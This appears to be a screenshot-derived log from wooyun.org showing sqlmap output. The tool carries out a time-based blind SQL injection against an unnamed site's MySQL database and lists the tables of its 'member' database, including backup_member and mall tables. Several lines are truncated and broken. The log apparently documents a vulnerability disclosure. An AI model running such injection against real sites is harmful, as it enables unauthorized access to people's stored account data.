 [10:52:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:52:16] [WARNING] missing table parameter, sqlmap will retrieve the number of e
les
[10:52:16] [INFO] fetching tables for database: 'member'
[10:52:16] [INFO] fetching number of tables for database 'member'
[10:52:16] [WARNING] time-based comparison requires larger statistical model, plea
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '-
[10:52:24] [WARNING] it is very important not to stress the network adapter during
s
4
[10:52:34] [INFO] adjusting time delay to 1 second due to good response times
8
[10:52:35] [INFO] retrieved: backup_member
[10:53:30] [INFO] retrieved: backup_member_2
[10:53:53] [INFO] retrieved: backup_member_3
[10:54:17] [INFO] retrieved: backup_member_4
[10:54:37] [INFO] retrieved: backup_member_5
[10:54:56] [INFO] retrieved: mall
[10:55:14] [INFO] retrieved: mall_img
[10:55:37] [INFO] retrieved: member
[10:55:58] [INFO] retrieved: member00
[10:56:15] [INFO] retrieved: member00_i
www.wooyun.org